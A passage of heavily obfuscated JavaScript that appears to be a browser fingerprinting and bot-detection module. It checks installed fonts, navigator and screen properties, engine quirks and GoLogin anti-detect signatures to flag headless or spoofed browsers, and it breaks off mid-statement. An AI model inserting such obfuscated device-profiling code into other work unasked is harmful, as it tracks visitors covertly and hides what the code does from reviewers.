_0x7e9219=_0x780215[_0x2d26f4(0xe06,0x3ae,0x3e3,0xbb1)](),_0x2a02b4=['Arial',_0x2d26f4(0x105f,0x498,0xf7a,0xc6d),_0x2d26f4(0xa29,0x132d,0x15fa,0xd35)+_0x4d52dd(0x9ab,0xd30,0x501,0x7d2),_0x2d26f4(0x1558,0x1669,0x8fe,0x1189),'Courier\x20Ne'+'w',_0x4d52dd(0x1123,0x1001,0x13bc,0x165a),'Verdana',_0x4d52dd(0x9e0,0x5ec,0x83e,0xd91),'Palatino',_0x2d26f4(0x3bd,0x2b6,0xc8c,0x6b5),_0x2d26f4(0x9ad,0xa7f,0x9b3,0xd32)+'\x20MS',_0x4d52dd(0x9e2,0x10b7,0x1031,0x1076)+'MS',_0x2d26f4(0x107b,0x12d3,0x17d9,0x1590)+'k',_0x4d52dd(-0x217,0x367,-0x4d9,0xadb),_0x4d52dd(0x148b,0xd78,0xa8d,0xb7f),_0x2d26f4(0x7aa,0x964,-0xc1,0x64b)],_0x4bb093=['Liberation'+_0x2d26f4(0x73f,0x51d,0x364,0xbdd),_0x2d26f4(0x1078,0xded,0x8b4,0x835)+'\x20Serif',_0x2d26f4(0x3a5,0xfa3,0x657,0x835)+_0x4d52dd(0x112b,0xf2c,0x10ff,0x8bc)],_0x5c9804=[_0x4d52dd(0xdcb,0xdf6,0xbbe,0x119e),_0x2d26f4(0x68a,0x16d,0x8be,0x90a),_0x4d52dd(0x346,0xbd2,0xf3d,0xa98),_0x2d26f4(0x221,-0x36c,0x93f,0x45c),_0x4d52dd(-0x23b,0x2cc,0x206,-0x5b7)+'f',_0x4d52dd(0x9b,0x83f,0xa1a,0xe7a),_0x2d26f4(0x1155,0x1231,0x11e4,0x1501)+'o',_0x2d26f4(0x3cb,0xf0d,0x11a5,0xc2a)+'s','DejaVu\x20Ser'+'if'];let _0x5cfe08=0x356*0x1+-0x1*0x1927+0x1*0x15d1,_0x56ceb3=0x148b+-0x16f5+-0x1*-0x26a,_0x35e806=0x21*0x3b+-0x1*-0x184a+-0x661*0x5,_0x53d20a=0x45e+0x19e+-0x5fc;_0x2a02b4[_0x2d26f4(0x1b5f,0x122c,0x11d7,0x1315)](_0x477cb7=>{function _0x2cfbca(_0x2800c7,_0x3c3756,_0x3113d9,_0x8942c6){return _0x2d26f4(_0x3113d9,_0x3c3756-0x110,_0x3113d9-0x62,_0x2800c7- -0xd9);}function _0xe23442(_0x3c6dca,_0x30ab2b,_0x583703,_0x36b5fc){return _0x4d52dd(_0x3c6dca-0x31,_0x36b5fc- -0x99,_0x583703-0x140,_0x3c6dca);}if(_0x453ed5[_0xe23442(0xa1c,0xadd,0x26c,0x93e)+_0x2cfbca(0x64c,0x177,0x745,-0x65)](_0x477cb7))_0x56ceb3++;}),_0x4bb093[_0x2d26f4(0xba9,0x1b1d,0x11ef,0x1315)](_0x566b46=>{function _0x1e1730(_0x1c8a21,_0x7df389,_0x580495,_0x4cb21c){return _0x4d52dd(_0x1c8a21-0xc9,_0x7df389-0x4ac,_0x580495-0x89,_0x1c8a21);}function _0x6a1439(_0x379729,_0x13932d,_0x45c0bc,_0x55c37c){return _0x2d26f4(_0x55c37c,_0x13932d-0xb2,_0x45c0bc-0xe2,_0x45c0bc-0x2);}if(_0x453ed5[_0x1e1730(0x1095,0xe83,0x147e,0x16b5)+_0x1e1730(0x48e,0x6f5,0x61,0x7ae)](_0x566b46))_0x35e806++;}),_0x5c9804[_0x2d26f4(0x12f9,0x1a0e,0x174b,0x1315)](_0x218874=>{function _0xea6211(_0x35a8a7,_0x21ac2a,_0x1565ac,_0x3dccfd){return _0x2d26f4(_0x35a8a7,_0x21ac2a-0xf,_0x1565ac-0x11d,_0x1565ac- -0x1f9);}function _0x2d75b0(_0x3fc909,_0x29e5bf,_0x470760,_0x491fee){return _0x4d52dd(_0x3fc909-0x1dc,_0x470760-0x17b,_0x470760-0x125,_0x3fc909);}if(_0xea6211(0xc80,0x864,0xa49,0x4bf)!==_0x2d75b0(0x48a,0xf4c,0x8ff,0x11bb)){if(_0x453ed5[_0x2d75b0(0xeb4,0x12bf,0xb52,0xd07)+'lable'](_0x218874))_0x53d20a++;}else{const _0x199493=this['results'][_0x2d75b0(0xf4c,0x1139,0xe8b,0x1291)];_0x199493[_0x2d75b0(0x1141,0x11f4,0xdba,0x12e5)]>0x1d2d+0xd3*-0x14+-0x1*0xc93&&_0x199493[_0xea6211(0x10f6,0xa2d,0xf22,0xaa6)]<0x10b*-0xb+-0x1778+0x23eb&&_0x199493[_0x2d75b0(0x81e,0x101d,0x88c,0x1b2)]>0x199a+0x103*-0xf+-0xa59&&(this[_0xea6211(0x47c,0x6e3,0xb02,0xba5)+'Indicators'][_0xea6211(0x6bc,-0x2f1,0x380,0x2fa)]=!![]);}});if(_0x7e9219['isMobile']){if(_0x56ceb3<-0xf11*-0x2+0x2*0x679+-0x2b12)_0x5cfe08|=-0xcfd+0xa9e+-0x98*-0x4;if(_0x35e806>-0x18*-0x13d+0x1*-0xb65+-0x1253)_0x2d26f4(0x884,0xd1c,0x14a0,0xe7e)===_0x4d52dd(-0x5c8,0x14c,-0x52c,-0x6f)?(_0x17c671('Detected\x20v'+_0x4d52dd(0x280,0x57e,0xa7f,-0xc)+_0x4d52dd(0x1689,0xeb4,0xf22,0x639)+'renderer'),typeof _0x50f1d2!==_0x2d26f4(0xe5c,0x14e4,0x19a4,0x1174)&&(_0xb08c6d[_0x2d26f4(0x17f,0x9db,0xfa7,0xa3e)+_0x4d52dd(0x526,0xbae,0x1167,0x773)]=(_0x401534[_0x2d26f4(0x6f8,0x1b6,0x609,0xa3e)+_0x2d26f4(0x1757,0x1450,0x10f3,0x108a)]||-0x23d6+0x1e98+-0x2*-0x29f)|-0x6b*0x36+-0x7c7+0x1ed9)):_0x5cfe08|=-0x254f*-0x1+0x105+0x5a*-0x6d;else _0x53d20a>=-0x152b*-0x1+-0xf2e*0x1+-0x5fa&&(_0x5cfe08|=0x448+0x2461+-0x28a7);if(_0x56ceb3>=0x1f3a+0x1fd9+0xc9b*-0x5||_0x53d20a>=-0x8ef+0x1da2+-0x14ae)_0x5cfe08|=-0xfff+0x1e3+0xe20;if(_0x56ceb3===0xd39+-0x1*-0x1579+-0x22b2&&_0x35e806===0x32b*0x4+0x39e+-0x104a&&_0x53d20a===0x1c55+-0x1810+-0x445)_0x5cfe08|=-0xb5d*0x1+-0x2683*-0x1+-0x1b1e;}else{if(_0x56ceb3<0x1*0x16d7+0x1f*-0x3d+0x4*-0x3db)_0x5cfe08|=0x140e+0x18fe+0x377*-0xd;_0x35e806===_0x4bb093[_0x4d52dd(0x159c,0x1113,0x1109,0xaa0)]&&('KYGSa'==='KYGSa'?_0x5cfe08|=0x575*0x1+0x3*-0x3db+0x12*0x57:_0x49b61e(_0x48b402));if(_0x56ceb3===_0x2a02b4['length'])_0x5cfe08|=0x26a*0x7+0x20b0+-0x3192;if(_0x56ceb3===0xa36*0x2+0xc34*-0x3+-0x25*-0x70&&_0x35e806===0x264a+0x1*0x6a2+-0x2cec)_0x5cfe08|=0x1415+0xc4*0x2+-0x145*0x11;}_0x28b914[_0x4d52dd(0xfa2,0xa96,0x33c,0xb91)]=_0x5cfe08;if(_0x402ce8[_0x4d52dd(0x13f,0x8a3,-0x21,0x8ab)]||!![]){if(_0x4d52dd(0x888,0x2,0x8be,-0x6a5)!==_0x2d26f4(0xb1d,0xbdb,-0x393,0x4de)){const _0x182013=this[_0x2d26f4(0x150c,0x1921,0xe9c,0x1512)+'kAutofillL'+'egitimacy'](_0x597d51,_0x444d58);_0x182013[_0x2d26f4(0x3c0,0x182,0x7f0,0x9c8)+'te']?(_0x190f9e++,_0x203e6a[_0x2d26f4(0xae4,0xc4d,0xece,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0x4d5,0x66e,-0x3b,0xefa)+_0x4d52dd(-0x5f1,0xc4,0x43f,0x930)+_0x4d52dd(0x54b,0x479,0x113,0x9a7)+'D\x20for\x20'+_0x290ba3+'\x20('+_0x182013[_0x4d52dd(0xafd,0x813,-0x21,0x712)]+(_0x2d26f4(0x1121,0xbae,0x1a9c,0x1457)+_0x2d26f4(0x1012,0x42,0x263,0x88b)))):(_0x43c574[_0x2d26f4(0xf34,0x19a6,0x1002,0x11f1)]('[WebKit\x20De'+_0x4d52dd(0xce8,0xabd,0x1053,0x131a)+_0x2d26f4(0xa8d,0x7a1,0xd33,0x817)+'\x20failed\x20fo'+'r\x20'+_0x12092b+'\x20('+_0x182013['confidence']+('%\x20confiden'+'ce)')),_0x42fd66=![]);}else{const _0x4667ea=[],_0x4bcf71=[],_0x44f6d9=[];_0x2a02b4['forEach'](_0xd4075e=>{function _0xcf4f75(_0x3c9654,_0x330311,_0x2fc575,_0x4d631f){return _0x4d52dd(_0x3c9654-0x3d,_0x3c9654-0x63a,_0x2fc575-0x33,_0x330311);}function _0x5926e9(_0x374398,_0x3f0138,_0x404727,_0x360188){return _0x4d52dd(_0x374398-0x145,_0x374398-0x4f8,_0x404727-0x168,_0x404727);}if(_0x453ed5['isFontAvai'+_0x5926e9(0x741,0xd6e,0x168,0x59f)](_0xd4075e))_0x4667ea[_0xcf4f75(0x1531,0x1705,0x1773,0x1aa6)](_0xd4075e);}),_0x4bb093[_0x2d26f4(0x15a9,0x12da,0x1a1e,0x1315)](_0x2e9cad=>{function _0xdbfad8(_0x1931a0,_0x296ef2,_0x357f40,_0x1c25b2){return _0x2d26f4(_0x357f40,_0x296ef2-0x171,_0x357f40-0xd9,_0x1931a0- -0x3bf);}function _0x37943d(_0x24dad4,_0x47b222,_0x371763,_0x5703f5){return _0x2d26f4(_0x47b222,_0x47b222-0x14,_0x371763-0x4c,_0x24dad4- -0x513);}if(_0x453ed5[_0xdbfad8(0xaf4,0x538,0x368,0x69d)+_0x37943d(0x212,0x1c9,0x3be,0x38b)](_0x2e9cad))_0x4bcf71[_0x37943d(0xec0,0xf37,0xd38,0x10f0)](_0x2e9cad);}),_0x5c9804[_0x4d52dd(0x14f5,0xe39,0xec3,0xff7)](_0x15c847=>{function _0x3060a7(_0x4637d2,_0x3db8f0,_0x3cb2b9,_0x4f971e){return _0x2d26f4(_0x3cb2b9,_0x3db8f0-0xc4,_0x3cb2b9-0x108,_0x3db8f0- -0x22e);}function _0x533ce6(_0x129189,_0x45659a,_0x7989b7,_0xdd2ebc){return _0x4d52dd(_0x129189-0x5f,_0x7989b7-0x5fa,_0x7989b7-0x1e7,_0x45659a);}if(_0x3060a7(0xb15,0x745,0x5e4,0x6ea)===_0x3060a7(0xb28,0x745,0x6f0,0xf98)){if(_0x453ed5[_0x3060a7(0x1511,0xc85,0x1458,0x10d3)+_0x3060a7(0x990,0x4f7,0xadf,0x103)](_0x15c847))_0x44f6d9[_0x533ce6(0x16d2,0xe80,0x14f1,0x123d)](_0x15c847);}else _0x58d2dd[_0x3060a7(0x128f,0x11a5,0xe4b,0xc6e)](_0x533ce6(0x139b,0x1842,0x1614,0x16eb)+_0x3060a7(0x4c5,0x79d,0x9d0,0x725)+'manifest'),this[_0x533ce6(0xc21,0xf26,0xb07,0x926)+_0x3060a7(0x89c,0x1010,0x15ab,0xd82)](_0x3060a7(0x1394,0x1356,0x11a9,0x1a84),_0x3060a7(0x134b,0xf3b,0x15e1,0x694)+'ed',_0x533ce6(0xdb6,0x29,0x881,0xfb2));});const _0x5d0b9b={};_0x5d0b9b[_0x4d52dd(0x11c9,0xfec,0x14c0,0x1704)]=_0x5cfe08,_0x5d0b9b[_0x4d52dd(0xabc,0x419,0x6d5,0x7b5)]=_0x7e9219[_0x2d26f4(0x9cb,0x9b3,0x394,0x8f5)],_0x5d0b9b[_0x2d26f4(0x1481,0xfd1,0x1a3e,0x116c)+_0x2d26f4(0x80d,-0xee,0x280,0x597)]=_0x56ceb3,_0x5d0b9b[_0x4d52dd(0x266,0x451,0x853,0x9f6)+_0x4d52dd(0xc5e,0x893,0x385,0xd30)]=_0x35e806,_0x5d0b9b['mobileBotC'+_0x2d26f4(0x811,0x655,0x6a1,0xcff)]=_0x53d20a,_0x5d0b9b[_0x4d52dd(0xaa0,0xe68,0xfba,0xa1f)+_0x4d52dd(-0x3d1,0x131,0x31c,-0x34c)+'s']=_0x4667ea,_0x5d0b9b[_0x4d52dd(0xb05,0x3f5,0x430,0x4f3)+_0x2d26f4(0x1a26,0x15b5,0x1384,0x15c3)]=_0x4bcf71,_0x5d0b9b[_0x4d52dd(0xa25,0xcbd,0xfa3,0x136c)+_0x2d26f4(0xad,0x9b0,0x8bb,0x8e4)+'ts']=_0x44f6d9,_0x5d0b9b['thresholds'+_0x4d52dd(0xf34,0x107c,0x10ba,0xd4c)]=_0x7e9219['isMobile']?_0x4d52dd(0x7d1,0x505,0x914,0x680)+_0x4d52dd(0xa08,0x2e0,0x562,0xa35):_0x4d52dd(0x1055,0x1023,0x179d,0xab6)+'trict)',_0x4a7e75(_0x4d52dd(0xb1f,0x541,0xdc,0x8c8)+_0x4d52dd(0x81e,0x84c,0x101a,-0x5)+_0x4d52dd(0x7fd,0x737,0x669,0x529)+'ed\x20Mobile\x20'+_0x2d26f4(0x1640,0xf84,0xd17,0xfe5)+':',_0x5d0b9b);}}const _0x5de93f={};_0x5de93f['flags']=_0x5cfe08,_0x5de93f[_0x2d26f4(0x1317,0xe4b,0x139f,0x116c)+_0x2d26f4(0xdb0,-0x49,0x536,0x597)]=_0x56ceb3,_0x5de93f[_0x2d26f4(0x6cc,0xaba,0xd3f,0x92d)+_0x2d26f4(0x6da,0xab7,0x97f,0xd6f)]=_0x35e806,_0x5de93f[_0x4d52dd(-0x143,0x419,-0x2a4,0x72e)]=_0x7e9219[_0x2d26f4(0x3a2,0xf76,0x980,0x8f5)],_0x4a7e75(_0x4d52dd(0x21b,0x175,-0x339,-0x68d)+_0x2d26f4(0x14bc,0x167b,0x13de,0x135e)+_0x2d26f4(0x97e,0x100,0xba2,0x4ba),_0x5de93f);}else{const _0x5d3852={};_0x5d3852[_0x4d52dd(0x6ce,0x1f6,-0x32,0x660)]=_0x369919,_0x5d3852[_0x2d26f4(0x824,0x920,0x1005,0x876)]=_0x13ac21,_0x5d3852[_0x2d26f4(0x604,0x14d,0xf0d,0x890)]=_0x547b89[_0x4d52dd(0x1288,0xc6b,0x5f4,0x652)],_0x5d3852[_0x2d26f4(0x133,0x336,0xc05,0x98f)]=!![],_0x5782d3['renderFing'+_0x2d26f4(0xe58,0xc7c,0x487,0x7b6)]=this[_0x2d26f4(0xa33,0x18dc,0x186c,0x1192)+'g'](_0x671ff7[_0x2d26f4(0x12fc,0x1295,0xd42,0xfa6)](_0x5d3852));}}catch(_0xdf7fc8){if(_0x2d26f4(0xd32,0xbf,-0x43b,0x45d)!==_0x2d26f4(-0x11c,0x6b7,0x603,0x45d)){this[_0x4d52dd(0xb87,0x845,0xf94,0xc9b)+_0x2d26f4(0xb5b,0x11fc,0xd0f,0x1146)](_0x2d26f4(0x1451,0xc26,0x57f,0xe3d),-0x23ef+-0x1031+0x3422);return;}else _0x4a7e75(_0x2d26f4(0x13b5,0x1300,0xc49,0xfc6)+_0x2d26f4(0x14e2,0xcdd,0x1873,0x1362)+'s:',_0xdf7fc8),_0x28b914[_0x2d26f4(0xb9c,0x1383,0x8a9,0xf72)]=-0x7e1+-0x25b5+0xf*0x30a;}},'collectHeadlessIndicators'(){function _0x48c364(_0x3d9f08,_0x25b30e,_0x779950,_0x9a2218){return _0x340362(_0x3d9f08-0x19,_0x779950,_0x779950-0x153,_0x25b30e- -0x17a);}function _0x335a57(_0x49f42e,_0x39dfbd,_0x259624,_0x3aa1f0){return _0x3f02f1(_0x49f42e-0x1ec,_0x49f42e,_0x39dfbd-0x1dd,_0x3aa1f0-0xbb);}if(_0x48c364(0x9e7,0x1c7,0x77b,0x4b0)!==_0x335a57(0x180d,0xff0,0x119f,0xdfa))try{const _0x3f663f=_0x780215[_0x48c364(0xc7d,0x5ce,0x7f0,0xddf)]();let _0x5e9d69=-0xea7+0x2*-0xae1+-0xc23*-0x3;if(navigator[_0x48c364(0x7d5,0x189,-0x4b6,0x7e0)])_0x5e9d69|=-0x9d7*0x1+0x2476+0x1*-0x1a9e;if(!_0x3f663f[_0x335a57(0x979,0x75d,0x994,0x4f)]){if(!navigator[_0x335a57(0x10fa,0xb6e,0x3d5,0xa95)]||navigator[_0x335a57(0xd28,0xb6e,0x12de,0xa28)][_0x335a57(0x1802,0x1457,0x1b7f,0x1629)]===-0x2*0x10c8+-0x3*-0xabb+0x15f)_0x5e9d69|=0x1d8e+0x56*-0x4f+-0x302;}if(!window[_0x48c364(0x610,0x212,0x98a,-0x4ee)]&&/Chrome/[_0x48c364(0x1ab,0x97e,0x440,0x790)](_0x3f663f[_0x335a57(0x1583,0xeaf,0x138a,0x1604)]))_0x5e9d69|=-0x51*-0x52+0x2da+-0x1cc8;if(_0x3f663f['window']['outerHeigh'+'t']===0x9de*0x1+0xcbe*-0x1+0x2*0x170||_0x3f663f['window'][_0x335a57(0xd27,0x783,0xd86,0x539)]===-0x85b*-0x3+-0x2*-0x92b+0x2b67*-0x1)_0x5e9d69|=0x7*-0x139+-0x1418+-0x7*-0x419;if(navigator['languages']&&navigator[_0x48c364(0x83b,0xf9d,0x71a,0x16b7)][_0x48c364(0xf52,0x100c,0x16b8,0xb91)]===0xf4f+-0x143f+0x8*0x9e)_0x5e9d69|=-0x25a6+-0x13*-0x13d+0xe2f;if(!_0x3f663f['window']['devicePixe'+_0x48c364(0x140a,0xb50,0xc94,0x11b0)]||_0x3f663f[_0x48c364(-0x63a,0x92,0xe4,-0x2e5)][_0x335a57(0xe14,0x1028,0x18f4,0x1193)+'lRatio']===0xa3*0x2b+-0x752+-0x140f)_0x5e9d69|=0x3d*-0x4+-0x1df5+0x1f09;if(_0x3f663f[_0x48c364(0x78f,0xb16,0x1062,0xdfd)]['width']===0xd06+0xff6+-0x1cfc||_0x3f663f['screen']['height']===-0x5f4+0x970*-0x1+-0x314*-0x5)_0x5e9d69|=0x10fe+-0x215+-0xea9;if(_0x3f663f[_0x48c364(0x1187,0xb16,0xc60,0x494)][_0x335a57(0x51a,0x40e,-0x154,0x5c)]!==_0x3f663f[_0x48c364(0x26b,0xb16,0x1137,0x1295)][_0x335a57(0xbe5,0xf1b,0xb28,0x145d)])_0x5e9d69|=0xc22+-0x2*0xbef+0x3a*0x36;_0x28b914['headlessFl'+'ags']=_0x5e9d69;const _0x54715a={};_0x54715a[_0x48c364(0xdf6,0xee5,0xbc8,0x148a)]=_0x5e9d69,_0x54715a[_0x335a57(0x935,0x75d,0x9f7,0xf53)]=_0x3f663f[_0x335a57(0x72d,0x75d,0x16d,0x7)],_0x54715a[_0x335a57(0x586,0xe10,0x9fa,0x1263)+_0x48c364(0x717,0x6e0,0x335,0x1c2)]=_0x3f663f[_0x48c364(0x91d,0x312,-0x356,-0xe8)],_0x4a7e75('Headless\x20i'+'ndicators\x20'+_0x48c364(0x17d,0x4ff,0x9e1,0x9f2)+_0x48c364(0x54c,0x63f,0x7ed,0x5da)+_0x48c364(0x7b5,0x414,-0x484,0x628),_0x54715a);}catch(_0x2e5922){_0x4a7e75(_0x48c364(0x146b,0xcec,0x12cd,0x1546)+_0x48c364(0x15da,0xfbb,0x8af,0x1515)+_0x335a57(0x2d5,0x940,0x84,0x1f9)+'cators:',_0x2e5922),_0x28b914[_0x48c364(0x5e3,0x45b,0x564,0x3f7)+_0x48c364(0xf1e,0xaa7,0xc34,0x1342)]=0x2373+-0xc41*-0x2+-0x3bf5;}else _0x391cd0[_0x48c364(0x783,0xb57,0x5bc,0xe5d)+_0x48c364(0xa8f,0x66d,-0x18c,0xb85)]&&_0x15fd28[_0x335a57(0xb00,0xfa2,0x9e9,0x8f4)+'ame']['includes']('webkit-aut'+_0x48c364(0xd5d,0xd0a,0x13f0,0x1586))&&(_0x205629['autofillDe'+_0x48c364(0xe14,0xbe5,0xf3f,0xf99)]=!![],_0x1c1a9c[_0x335a57(0xf7d,0xb57,0x1102,0x86f)+_0x335a57(0xa3b,0x4d5,0x300,0xb5)][_0x48c364(-0x16b,0x21a,0x740,0xd6)]=_0x50fd19['max'](_0x4fede0['confidence'+_0x335a57(0x62,0x4d5,-0x2bb,0x13f)][_0x335a57(0xd8c,0x665,0xfd,0x4c3)],-0x74+-0x22c3+0x2391*0x1),_0x152a28[_0x48c364(0x95b,0x6cc,0xd2c,0xcc5)+_0x48c364(0xf6b,0xd19,0xd94,0x15aa)]=0x1*0x1db3+-0x33*0xa9+0x3f9,_0x25fea7(_0x48c364(0x1834,0xfc1,0x7ac,0x17ed)+_0x335a57(0x19e0,0x1309,0x1a61,0x1586)+_0x335a57(0x1222,0x1448,0xb76,0x1a94)+_0x335a57(-0x2b6,0x486,0x871,0x83a)+'nce)'));},'collectEngineQuirks'(){function _0x281636(_0xb14e7,_0x4c4697,_0x5bcc76,_0x246f3c){return _0x3f02f1(_0xb14e7-0x51,_0x4c4697,_0xb14e7-0x13f,_0x246f3c-0x65);}function _0x16c765(_0x550817,_0x59e12e,_0x3c224e,_0x107785){return _0x340362(_0x550817-0xb5,_0x107785,_0x3c224e-0x68,_0x550817- -0x1b1);}if(_0x16c765(-0xbd,0x7c1,-0x4b3,-0x7b4)!=='SQSgg')try{const _0x19d849={};let _0x5624d9=0xb57*-0x2+0xb0d+0xba1;try{if(typeof chrome!=='undefined'&&chrome[_0x16c765(0x198,0xc4,0x3f3,-0x643)]){if(_0x281636(0x80f,0x901,0x7cb,0xe83)===_0x16c765(0xbfe,0xa27,0xd1f,0x149a)){if(typeof _0x3f8290!==_0x281636(0xf3e,0x1487,0xe40,0x180e)&&typeof _0x5ae954[_0x16c765(0x3cc,0xc78,0xb61,-0x21)+'t']===_0x16c765(0xf9f,0xf76,0xcdc,0x797)){const _0x4c6013=_0xe7d7d8[_0x281636(0x7b0,0x689,0xa81,0xd0f)+'t']();return _0x18993a[_0x281636(0xd25,0x48c,0x1051,0xa22)](_0x281636(0xec9,0xe98,0x137d,0x960)+_0x16c765(-0x43,-0x81,-0x64,0x1b1)+_0x281636(0x1279,0x153c,0x1a25,0x1931)+'a:',_0x4c6013),_0x4c6013;}else return typeof _0x35476c!==_0x281636(0xf3e,0x6c4,0xbb4,0x7c5)&&_0x4002e1[_0x281636(0x5ae,0x7fc,0x1be,0xc82)+_0x281636(0x256,0x1eb,-0x5b9,0x54e)]?(_0x17be40['log'](_0x281636(0xec9,0xd0f,0x7e6,0xe23)+'\x20Proxy\x20Det'+'ection\x20Dat'+'a:',_0x12e908['proxyDetec'+'tion']),_0x4ffd5e['proxyDetec'+_0x16c765(-0x18e,0x725,0x180,-0x688)]):(_0x15a4d4[_0x16c765(0x143,0x1be,0x1af,0x9d1)](_0x281636(0xec9,0x66f,0xb14,0x714)+_0x16c765(0xb56,0xae8,0x847,0x142a)+_0x281636(0x28f,0x118,0x1d2,-0xff)+'a\x20not\x20avai'+_0x281636(0x807,0xbb8,0x331,0x3df)),null);}else _0x19d849[_0x281636(0x6f5,0xd58,0xfc7,0x648)+_0x16c765(0x28b,-0xc7,0x942,-0x153)]=-0x555+0x7*-0x407+0x2187,_0x5624d9++;}}catch(_0x553e78){}try{typeof InstallTrigger!==_0x16c765(0xb5a,0xa6a,0x49b,0x12ac)&&(_0x19d849['firefoxEng'+_0x16c765(-0x106,-0xc4,0x3e8,0x25a)]=0xe2c+0x190b+0xe*-0x2cd,_0x5624d9++);}catch(_0x32c599){}try{typeof safari!==_0x281636(0xf3e,0xc83,0xd47,0x155a)&&safari[_0x16c765(0x106,0x953,-0x11,-0x6fb)+'cation']&&('YuLMx'!=='CXuas'?(_0x19d849['safariEngi'+'ne']=-0x2*0x7f6+-0x1e9*-0x1+0x256*0x6,_0x5624d9++):_0x154eb6(_0x16c765(0x477,-0x185,0x1ca,-0x349)+'elayed\x20det'+'ection\x20set'+_0x281636(0xfe0,0x802,0x163c,0xd2f),_0xa44148[_0x281636(0x7fd,0x13b,0x837,0x1a5)]));}catch(_0x548835){}try{if(_0x16c765(0xa21,0x6ab,0x37e,0xa91)===_0x281636(0xe05,0xaf1,0xc26,0xdc5)){const _0x25e0d7=function(){},_0x5f4e08=_0x25e0d7[_0x281636(0xd59,0x50d,0xd4b,0xb8b)]();_0x5f4e08['includes'](_0x16c765(0x993,0x956,0xa4a,0x5dd)+_0x16c765(0x8c1,0x6b8,0xfab,0xb8a))&&(_0x16c765(0x6a3,0xc55,0xe3a,0xb5e)==='gXZIp'?_0x146529['nonStandar'+_0x281636(0x6b4,0x3dc,0x4ac,-0xb2)]=!![]:(_0x19d849[_0x16c765(0xb24,0x7c6,0x250,0x612)+_0x16c765(0x64f,0x77f,0xa9d,0x907)]=0x59*0x49+-0x91b*0x3+0x1f1,_0x5624d9++));}else this['_addIndica'+_0x16c765(0xc24,0x714,0x1414,0xdf2)](_0x16c765(0x2aa,0xe2,-0x565,-0x3ad)+_0x281636(0xe7e,0xc2c,0xf44,0x14e4),_0x281636(0x4cf,-0x165,0x21a,0x125)+_0x16c765(0x96a,0xbf7,0x1a1,0x9c9)+_0x16c765(0x391,0x3f,0x79d,0x156)+_0x1320cd[_0x16c765(-0x4f,-0x5fa,0x4da,-0x140)](',\x20'));}catch(_0x1baf29){}try{if(_0x16c765(0xf04,0xd78,0xb35,0x1798)==='ACjPh'){const _0x4515df=[0x1010*0x1+0xae3+-0x1af2*0x1,0x19c1+-0x3*0xa0d+0x468,-0x2*-0x1b8+-0x1087+0x3*0x45e];typeof _0x4515df['toSource']===_0x281636(0x1383,0x18fb,0x1a73,0x1991)&&(_0x19d849[_0x281636(0xcdd,0x7b4,0xd70,0x1503)+_0x281636(0x10fd,0x18f7,0xf87,0xacc)]=0x89b+0x11bd+-0x1a57,_0x5624d9++);}else _0x19f1b4(_0x16c765(0x121,0x72,0x237,0x66d)+_0x16c765(0x818,0xae5,0x1010,0x47b)+_0x16c765(-0x13a,0x43e,0xe8,-0x891)+'detected:\x20'+_0x4b389d[_0x281636(0xbaf,0x1129,0x8cc,0xc5f)]+(_0x281636(0x6c5,0x741,0x884,-0x7c)+'ts')),typeof _0x57610a!==_0x281636(0xf3e,0x1338,0xd71,0xc72)&&(_0x427910[_0x281636(0x983,0x51c,0x6f0,0x1232)+_0x16c765(-0x12b,-0x823,0x4d8,0x206)]=_0x35f997[_0x16c765(0xeae,0x9ef,0x1627,0xed3)],_0x6c3faf[_0x16c765(0x59f,-0x7,-0x318,0xb1)+_0x281636(0xa8b,0xb13,0x11dd,0xe1d)]=_0x2052d0['riskScore']);}catch(_0x34c6c0){}_0x28b914['engineQuir'+'ks']=_0x19d849,_0x28b914[_0x281636(0x1396,0x1463,0xc9e,0x1202)+_0x281636(0x225,0xa2a,0x726,0x13d)]=Math[_0x16c765(0xe46,0xf11,0x1288,0xe23)](0x1*-0x72f+0x6b2*-0x1+0xee0,_0x5624d9),_0x4a7e75(_0x281636(0x656,0x696,-0x282,0xac7)+_0x16c765(0x54d,0x1e7,0x725,0x521)+_0x281636(0x9d4,0x191,0x25f,0x45f),_0x19d849);}catch(_0x5b0132){_0x4a7e75('Error\x20dete'+_0x16c765(-0x15f,0xba,0x12,-0x2f6)+_0x281636(0x2f3,-0x553,0x600,0x9f),_0x5b0132),_0x28b914[_0x281636(0x1396,0x11b4,0x1353,0x10e3)+'ks']={},_0x28b914[_0x16c765(0xfb2,0x1726,0x17d7,0x15e8)+_0x281636(0x225,-0x4f6,0xa75,0xae8)]=0x2b*0x3b+-0x2310+-0x1*-0x1927;}else _0x354f8f[_0x281636(0x6d1,0x7e0,0x4e,0x9c2)](_0x16c765(0x994,0xd70,0xcda,0xd4)+'acker\x20not\x20'+_0x16c765(0xdc9,0xae3,0x5f6,0xa72)+'d\x20yet');},'collectGoLoginSignatures'(){function _0x335b03(_0x36d312,_0x9b11b7,_0x480bfa,_0x31e95f){return _0x3f02f1(_0x36d312-0x12,_0x36d312,_0x31e95f-0x325,_0x31e95f-0x8b);}function _0x3d1ea6(_0x35022c,_0x33027c,_0x3c4589,_0xd49daf){return _0x3f02f1(_0x35022c-0x125,_0x35022c,_0xd49daf-0xfe,_0xd49daf-0x20);}try{if(_0x3d1ea6(0x1b1,0xcda,0xa4,0x4be)!==_0x335b03(0x8e0,0x76c,0x7f7,0x678)){let _0x2cc2c4=-0x4d2*0x1+0x15e8+-0x1116,_0x511719=0x81c+-0x17ca+-0x9*-0x1be;const _0x5f0af1=[];try{const _0x44fef3=screen[_0x335b03(0x111d,0x1e56,0xf6d,0x1593)]+','+screen[_0x335b03(0x18c,0x181,0x637,0x757)]+','+(screen['left']+screen['width'])+','+(screen[_0x335b03(0xf8d,-0x12d,0x918,0x757)]+screen[_0x335b03(0x14ba,0xb75,0x1031,0x10c7)]);if(_0x44fef3==='-12,18,977'+_0x3d1ea6(0x43,0xf67,0xb4d,0x727)){if(_0x3d1ea6(0x116c,0xbc2,0xe21,0xcf0)!==_0x335b03(0x13c9,0xa82,0x1448,0xf17)){if(_0x2bc9d9[_0x335b03(0x1957,0x1cf8,0x1955,0x159f)]%(-0x3c9+-0x172+-0x95*-0x9))throw new _0x2a877a(_0x3d1ea6(0xf2e,0xd18,0xe44,0xebf));const _0x4337b4=new _0x370171(_0x3eed34['length']/(0x1399+0x1*0xe95+-0x222c));for(let 